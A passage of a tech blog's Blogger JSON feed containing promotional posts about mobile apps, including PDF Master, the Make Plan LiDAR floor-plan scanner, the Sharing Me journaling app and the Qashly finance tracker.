Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7276776522682026066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7276776522682026066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/lifestyle-app-of-month.html","title":"Lifestyle App of The Month-Sharing Me"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/s72-w400-h206-c\/Sharing%20Me%20App%20image%2002.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7326117299347046837"},"published":{"$t":"2026-01-15T03:03:00.000-08:00"},"updated":{"$t":"2026-01-15T14:21:21.200-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"}],"title":{"type":"text","$t":"PDF Master App Positions Itself as a Complete PDF Solution for iOS Users"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s649\/pdf%20master%20app.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"649\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s320\/pdf%20master%20app.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs mobile productivity\ntools continue to evolve, the line between desktop and smartphone document\nmanagement grows increasingly thin. \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\"\u003EPDF\nMaster\u003C\/a\u003E, an app available on \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\"\u003EiOS\u003C\/a\u003E,\naims to erase that line altogether by offering a comprehensive set of tools for\nscanning, editing, organizing, and securing PDF files directly on iPhone and\niPad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s foundation\nis built on professional-grade document scanning. With automatic edge\ndetection and live corner adjustment, PDF Master ensures accurate captures from\nthe moment the camera is activated. Batch scanning allows multiple pages to be\ndigitized in one session, while enhancement filters—including black \u0026amp;\nwhite, grayscale, and auto-brightness—improve clarity. Perspective correction\nfurther refines scans, resulting in clean, well-aligned PDFs suitable for\nofficial use.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPDF Master goes well\nbeyond scanning with its robust PDF editing suite. Users can merge or\nsplit documents, reorder or rotate pages, and remove unwanted content with\nease. The app also supports reusable digital signatures, form filling, and a\nwide range of annotation tools such as text insertion, highlights, and\ncomments, enabling efficient collaboration and review.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother highlight is\nthe app’s smart OCR and text recognition capability. Powered by AI, the\nOCR engine extracts text quickly and accurately across more than 12 languages.\nScanned documents are converted into fully searchable PDFs while maintaining\ntheir original layout and formatting, a key requirement for professional\ndocumentation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESecurity and privacy\nare treated as essential features rather than add-ons. PDF Master performs all\nprocessing offline, ensuring documents never leave the device. Users can\napply password protection to control opening and editing permissions, and the\napp operates without accounts or data collection, making it a strong choice for\nhandling sensitive information.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo keep documents\norganized, PDF Master includes enhanced folder management tools and chat with AI about your PDF. Custom\nfolders can be created to match individual workflows, files can be moved\neffortlessly between folders, and scans can be saved directly to specific\nlocations. The built-in “Smart Photo-to-PDF” feature further streamlines the\norganization process.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAdvanced users will\nfind value in the app’s pro-level tools, which include custom text\nwatermarks, the ability to add pages or images to existing PDFs, flattening\nannotations, detecting form fields, and managing pages through intuitive\nthumbnail views.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe overall experience\nis reinforced by a productivity-focused design tailored for iOS. The\ninterface is clean and responsive, enhanced with haptic feedback, smooth\nanimations, and drag-and-drop support across iPhone and iPad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFrom a performance\nstandpoint, this\u0026nbsp;\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\" target=\"_blank\"\u003Epdf editor for iPhone\u003C\/a\u003E is optimized to handle large PDF files efficiently.\nInstant previews, background processing, and deep native iOS integration ensure\nsmooth operation even when working with complex or lengthy documents.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBy combining\nprofessional scanning, powerful editing, strong privacy controls, and refined\nperformance, PDF Master establishes itself as a reliable, all-in-one PDF\nmanagement solution for iOS users who expect desktop-level capability in a\nmobile app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7326117299347046837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/pdf-master-app-positions-itself-as.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7326117299347046837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7326117299347046837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/pdf-master-app-positions-itself-as.html","title":"PDF Master App Positions Itself as a Complete PDF Solution for iOS Users"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s72-c\/pdf%20master%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4776545976421733788"},"published":{"$t":"2026-01-14T11:24:00.000-08:00"},"updated":{"$t":"2026-01-21T11:25:46.567-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"}],"title":{"type":"text","$t":"Make Plan Brings High-Precision Indoor Mapping to the Palm of Your Hand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcKcioSJWyX2y6ItCxDa9Y32CgakkZozITW1qdtcCaa3L43CUkeopJ72ondWJadvXBD6cah_Fws4FeSoDNNOcSUAJVNhEY164iLB3Ffwknj2ZpFJpagKiwMqkoaFZlEStpOas3kY48Avx9Yzc_vUwI7JEEVz7N6TeqVtS69Kxv8IOq0lzufUkT8iYHuE\/s1483\/Make%20Plan%20App%20images%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1483\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcKcioSJWyX2y6ItCxDa9Y32CgakkZozITW1qdtcCaa3L43CUkeopJ72ondWJadvXBD6cah_Fws4FeSoDNNOcSUAJVNhEY164iLB3Ffwknj2ZpFJpagKiwMqkoaFZlEStpOas3kY48Avx9Yzc_vUwI7JEEVz7N6TeqVtS69Kxv8IOq0lzufUkT8iYHuE\/w400-h208\/Make%20Plan%20App%20images%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs real estate,\nconstruction, and design industries continue to move toward faster and more\ndigital workflows, the demand for accurate and mobile measurement tools has\nnever been higher. The \u003Cb\u003E\u003Ca href=\"https:\/\/www.makeplan.tech\/en\"\u003EMake Plan app\u003C\/a\u003E\u003C\/b\u003E,\nnow available on \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003EiOS\u003C\/a\u003E,\n\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=tech.makeplan.android\"\u003EAndroid\u003C\/a\u003E,\nand via a web-based platform\u003C\/b\u003E, is answering that demand by turning everyday\ndevices into powerful indoor scanning tools.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPowered by \u003Cb\u003ELiDAR\ntechnology\u003C\/b\u003E, Make Plan enables users to capture spaces with remarkable speed\nand precision. With just a smartphone or tablet, professionals can instantly\ncreate \u003Cb\u003Edetailed \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003E2D\nfloor plans\u003C\/a\u003E, realistic 3D models, and ready-to-use professional reports\u003C\/b\u003E.\nThe days of manual measurements, sketches, and repeated site visits are rapidly\nbecoming a thing of the past.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s developers\nhave recently expanded its offering with new subscription tiers — \u003Cb\u003EDeal Pro,\nRelook, and Renov plans\u003C\/b\u003E. These new plans are designed to support different\nprofessional use cases, from quick real estate listings to in-depth renovation\nand surveying projects, allowing users to choose the tools that best fit their\nworkflow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccuracy is where Make\nPlan truly distinguishes itself. Dimensions, walls, doors, and openings are\ncaptured in \u003Cb\u003Erecord time with millimeter-level precision\u003C\/b\u003E, reducing errors\nthat can lead to costly mistakes later in a project. This level of reliability\nmakes the app suitable not only for visual presentation but also for technical\nand operational planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother key strength\nof Make Plan is its \u003Cb\u003Emulti-platform accessibility\u003C\/b\u003E. Projects can be\nstarted on-site using a mobile device and later reviewed, edited, or finalized\non the \u003Cb\u003Esynchronized web interface\u003C\/b\u003E. This seamless transition between\nplatforms supports collaboration and ensures that critical data is always\nwithin reach, whether in the office or on location.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMake Plan’s \u003Cb\u003Eexportable\nreports and “as-built” surveys\u003C\/b\u003E are designed for immediate professional use,\nstreamlining communication between clients, contractors, and stakeholders.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app has quickly\nfound its place across a range of professions:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0in;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EReal estate agents\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E rely on it to produce clear, professional\n     floor plans that help listings stand out.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EArchitects and interior designers\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E use it to obtain fast and trustworthy\n     as-built data before starting design work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EContractors and tradespeople\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E benefit from precise measurements that\n     simplify material estimation and site planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEnergy assessors and auditors\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E can significantly increase efficiency,\n     completing more inspections in less time thanks to instant space capture.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an industry where\ntime, accuracy, and clarity directly affect profitability, Make Plan positions\nitself as more than just an app—it is a productivity tool that reshapes how\nindoor spaces are measured and documented. By combining advanced scanning technology\nwith cross-platform convenience, Make Plan is setting a new standard for modern\nspatial planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4776545976421733788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/make-plan-brings-high-precision-indoor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4776545976421733788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4776545976421733788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/make-plan-brings-high-precision-indoor.html","title":"Make Plan Brings High-Precision Indoor Mapping to the Palm of Your Hand"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcKcioSJWyX2y6ItCxDa9Y32CgakkZozITW1qdtcCaa3L43CUkeopJ72ondWJadvXBD6cah_Fws4FeSoDNNOcSUAJVNhEY164iLB3Ffwknj2ZpFJpagKiwMqkoaFZlEStpOas3kY48Avx9Yzc_vUwI7JEEVz7N6TeqVtS69Kxv8IOq0lzufUkT8iYHuE\/s72-w400-h208-c\/Make%20Plan%20App%20images%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-692504630099855894"},"published":{"$t":"2026-01-12T05:24:00.000-08:00"},"updated":{"$t":"2026-01-19T05:25:42.177-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"}],"title":{"type":"text","$t":"Sharing Me App Redefines Personal Journaling for the Digital Age"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/s1487\/Sharing%20Me%20App%20image%2002.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"1487\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/w400-h206\/Sharing%20Me%20App%20image%2002.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs mindfulness and\nself-reflection continue to gain importance, the \u003Ci\u003E\u003Ca href=\"https:\/\/sharingme.app\/\"\u003ESharing Me\u003C\/a\u003E\u003C\/i\u003E app positions itself as a\nmodern solution for those seeking a private and meaningful journaling\nexperience. Available on \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sharing-me-daily-journal\/id6756325680\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nthe app combines minimal design with powerful features that encourage users to\nslow down, reflect, and document their lives—one day at a time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESharing Me centers\naround \u003Cb\u003Eshort-form \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003Edaily\njournaling\u003C\/a\u003E\u003C\/b\u003E, limiting entries to \u003Cb\u003E280 characters\u003C\/b\u003E to promote\nclarity and focus. For users who want to go deeper, a \u003Cb\u003EPremium option extends\nentries to 500 characters\u003C\/b\u003E, offering more space without overwhelming the\nwriting process. This structure makes journaling approachable, even for\nbeginners.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EA particularly\ncompelling feature is \u003Cb\u003ETime Travel\u003C\/b\u003E, which lets users revisit thoughts and\nexperiences from \u003Cb\u003Eweeks, months, or years in the past\u003C\/b\u003E. By turning old\nentries into moments of reflection, the app helps users recognize patterns,\ntrack emotional growth, and gain perspective on how far they’ve come.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EOrganization is\nhandled through \u003Cb\u003EPrivate Circles\u003C\/b\u003E, allowing users to separate journal\nentries related to \u003Cb\u003Eself-growth, relationships, family life, or friendships\u003C\/b\u003E.\nFor thoughts meant to stay completely personal, \u003Cb\u003EPrivate Notes\u003C\/b\u003E ensure\ntotal confidentiality within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond words, Sharing\nMe encourages creativity. Users can enhance entries with \u003Cb\u003Eelegant scribbles\nand doodles\u003C\/b\u003E, transforming simple text into expressive moments. The\nexperience is further enriched with \u003Cb\u003Esix beautifully designed color themes\u003C\/b\u003E,\nalong with \u003Cb\u003Ecustom color options\u003C\/b\u003E that let users tailor the app to their\npersonal style.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app is designed to\nwork seamlessly with real life. An \u003Cb\u003Eoptional daily reminder\u003C\/b\u003E helps users\nstay consistent, while \u003Cb\u003Efull offline functionality\u003C\/b\u003E ensures journaling is\nalways available. Once connected, entries \u003Cb\u003Esync across all devices\u003C\/b\u003E, and\nusers can also access their journals through a \u003Cb\u003Ededicated web app\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith \u003Cb\u003Eunlimited\ncircles\u003C\/b\u003E, users never have to worry about restrictions, and with \u003Cb\u003Eend-to-end\nencryption\u003C\/b\u003E, privacy remains uncompromised. To keep the writing process\nfresh and engaging, Sharing Me also offers \u003Cb\u003Ecustom daily writing prompts\u003C\/b\u003E,\ngently inspiring reflection without pressure.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a crowded app\nmarket, Sharing Me stands out by doing less—and doing it better. By\nprioritizing privacy, simplicity, and emotional well-being, it delivers a\njournaling experience that feels both personal and purposeful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/692504630099855894\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/sharing-me-app-redefines-personal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/692504630099855894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/692504630099855894"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/sharing-me-app-redefines-personal.html","title":"Sharing Me App Redefines Personal Journaling for the Digital Age"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/s72-w400-h206-c\/Sharing%20Me%20App%20image%2002.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-165245437550837974"},"published":{"$t":"2025-12-30T09:20:00.000-08:00"},"updated":{"$t":"2025-12-30T09:20:54.382-08:00"},"title":{"type":"text","$t":"Finance App of the Week - Qashly"},"content":{"type":"html","$t":"\u003Cp\u003EIn today’s world, it feels like every app wants a piece of your data. When it comes to your finances, that \"piece\" is incredibly personal. Most popular budgeting tools today require you to link your bank accounts and upload your life to the cloud. While convenient, it leaves many of us asking: \u003Ci data-index-in-node=\"295\" data-path-to-node=\"3\"\u003EDoes my budget really need to live on someone else's server?\u003C\/i\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"4\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"4\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/gb\/app\/qashly-private-expense-tracker\/id6749025844\" target=\"_blank\"\u003EQashly\u003C\/a\u003E\u003C\/b\u003E was built for those who answer with a firm \"No.\" It’s an all-in-one financial toolkit designed to be powerful, intelligent, and—most importantly—completely offline.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s490\/qashly.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"490\" height=\"226\" 